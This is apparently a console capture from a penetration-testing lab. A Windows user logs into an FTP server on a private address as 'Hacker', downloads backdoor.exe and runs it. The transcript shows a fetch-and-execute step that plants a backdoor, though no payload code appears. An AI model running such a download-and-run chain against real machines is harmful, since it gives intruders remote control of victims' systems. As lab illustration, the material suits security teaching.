 Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser>ftp 192.168.216.5
Connected to 192.168.216.5.
220 FTP Server Ready
User (192.168.216.5:(none)): Hacker
331 User name okay, need password...
Password:
230 Login OK
ftp> binary
200 Type is set
ftp> get backdoor.exe
200 PORT command successful.
150 Opening BINARY mode data connection for backdoor.exe
226 Transfer complete.
ftp: 73802 bytes received in 0.00Seconds 73802000.00Kbytes/sec.
ftp> quit
221 Logout
C:\Users\IEUser>backdoor.exe
C:\Users\IEUser>_